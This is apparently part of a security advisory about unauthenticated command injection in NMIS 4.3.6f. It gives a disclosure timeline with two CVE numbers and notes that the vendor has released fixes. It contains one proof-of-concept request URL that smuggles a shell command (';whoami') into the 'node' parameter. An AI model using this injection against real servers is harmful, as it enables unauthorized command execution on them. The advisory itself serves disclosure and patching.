
NMIS version 4.3.6f Exploitation

An unauthenticated individual with access to the NMIS server requests the URL http://host:port/cgi-nmis4/admin.pl?admin=finger&node=;whoami to output the user name associated with the effective user ID of the web server process, as shown below.
Disclosure Timeline
Wed, Jun 01, 2016 : Initial contact to vendor
Thu, Jun 02, 2016 : Vendor responded with security contact
Thu, Jun 02, 2016 : Details provided to vendor security contact
Mon, Jun 13, 2016: Versions 4.3.7c and NMIS 8.5.12G released by the vendor
Wed, Jun 22, 2016 : Disclosed to CERT, tracked as VR-228
Wed, Jun 22, 2016: CVE-2016-5642 assigned by CERT
Tue, Sep 06, 2016: CVE-2016-6534 assigned by CERT
Wed, Sep 07, 2016: Public disclosure
More Information for All Issues
All of these described issues have been fixed by their respective vendors, so users are encouraged to update to the latest versions. For a more in-depth exploration of the SNMP-vectored issues, readers are encourage to download the accompanying paper, From Managed to Mangled: SNMP Exploits for Network Management Systems.
